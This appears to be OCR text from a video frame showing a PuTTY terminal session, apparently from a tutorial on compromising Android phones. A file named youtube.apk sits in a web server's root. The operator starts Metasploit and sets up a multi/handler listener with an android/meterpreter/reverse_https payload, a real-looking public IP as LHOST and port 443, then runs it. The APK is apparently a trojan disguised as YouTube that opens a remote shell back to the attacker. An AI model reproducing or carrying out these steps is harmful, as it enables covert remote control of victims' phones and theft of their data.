 51.91.126.143 - PuTTY
root@vps-67e3ac23:/var/www/html# ls
youtube.apk
root@vps-67e3ac23:/var/www/html# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_https
payload => android/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 51.91.126.143
lhost => 51.91.126.143
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > exploit